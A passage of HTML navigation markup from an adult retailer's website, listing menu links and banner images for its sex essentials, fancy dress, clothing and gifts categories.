
  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
